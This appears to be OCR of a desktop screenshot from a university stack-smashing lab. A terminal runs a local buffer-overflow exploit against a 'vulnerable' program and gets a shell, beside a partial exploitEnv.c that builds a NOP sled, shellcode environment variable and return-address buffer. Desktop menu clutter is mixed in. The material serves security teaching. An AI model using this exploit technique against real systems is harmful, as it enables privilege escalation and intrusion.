 ~/Documents/cs360/lab6/stack.c • (lab6) - Sublime Text 2 (UNREGISTERED)
7:18 PM
clm@ubuntu:~$ cd Documents/cs360/lab6/
clm@ubuntu:~/Documents/cs360/lab6$ ll
total 780
drwxrwxr-x 2 clm clm   4096 Oct 29 19:15 ./
drwxrwxr-x 5 clm clm   4096 Oct 29 10:29 ../
-rw-rw-r-- 1 clm clm    517 Oct 29 19:17 badfile
-rw-rw-r-- 1 clm clm    984 Nov  2  2012 call_shellcode.c
-rw-rw-r-- 1 clm clm    192 Nov  3  2012 cmds.txt
-rwxrwxr-x 1 clm clm   9132 Oct 29 19:14 env*
-rwxrwxr-x 1 clm clm   7196 Oct 29 12:52 exploit*
-rw-rw-r-- 1 clm clm   1543 Oct 29 12:52 exploit.c
-rw-rw-r-- 1 clm clm   1431 Oct 29 19:13 exploitEnv.c
-rw-rw-r-- 1 clm clm   2586 Oct 29 13:20 junk.txt
-rwxrwxr-x 1 clm clm   8192 Oct 29 12:31 s*
-rwxrwxr-x 1 clm clm   9832 Oct 29 13:16 stack*
-rw-rw-r-- 1 clm clm    669 Oct 29 12:28 stack.c
-rw-rw-r-- 1 clm clm 359056 Nov  3  2012 StackSmashing.odt
-rw-rw-r-- 1 clm clm 345978 Nov  3  2012 StackSmashing.pdf
-rwxrwxr-x 1 clm clm   7948 Oct 29 19:15 vulnerable*
-rw-rw-r-- 1 clm clm    104 Oct 29 19:14 vulnerable.c
clm@ubuntu:~/Documents/cs360/lab6$ ./env 768
Using address: 0xffffd228
clm@ubuntu:~/Documents/cs360/lab6$ ./vulnerable $RET
$
Link to sublime_
text
Pictures
Home
Pictures
Places
Recent
Home
Desktop
Documents
Downloads
Pictures
Videos
Trash
Devices
Floppy Disk
Computer
Network
Browse Net...
Wallpapers
black.png
clm@ubuntu: ~/Documents/cs360/lab6
"Screens
~/Documents/cs360/lab6/exploitEnv.c (lab6) - Sublime Text 2 (UNREGISTERED)
FOLDERS
lab6
StackSmashing.odt
StackSmashing.pdf
badfile
call_shellcode.c
cmds.txt
env
exploit
exploit.c
exploitEnv.c
junk.txt
s
stack
stack.c
vulnerable
vulnerable.c
cmds.txt × call_shellcode.c × exploit.c • exploitEnv.c × vulnerable.c × stack.c ×
22
23   if (argc > 1) bsize   = atoi(argv[1]);
24   if (argc > 2) offset  = atoi(argv[2]);
25   if (argc > 3) eggsize = atoi(argv[3]);
26
27
28   if (!(buff = malloc(bsize))) {
29     printf("Can't allocate memory.\n");
30     exit(0);
31   }
32   if (!(egg = malloc(eggsize))) {
33     printf("Can't allocate memory.\n");
34     exit(0);
35   }
36
37   addr = get_esp() - offset;
38   printf("Using address: 0x%x\n", addr);
39
40   ptr = buff;
41   addr_ptr = (long *) ptr;
42   for (i = 0; i < bsize; i+=4)
43     *(addr_ptr++) = addr;
44
45   ptr = egg;
46   for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
47     *(ptr++) = NOP;
48
49   for (i = 0; i < strlen(shellcode); i++)
50     *(ptr++) = shellcode[i];
51
52   buff[bsize - 1] = '\0';
53   egg[eggsize - 1] = '\0';
54
55   memcpy(egg,"EGG=",4);
56   putenv(egg);
57   memcpy(buff,"RET=",4);
58   putenv(buff);
59   system("/bin/bash");
60 }
Line 57, Column 3
Spaces: 2
C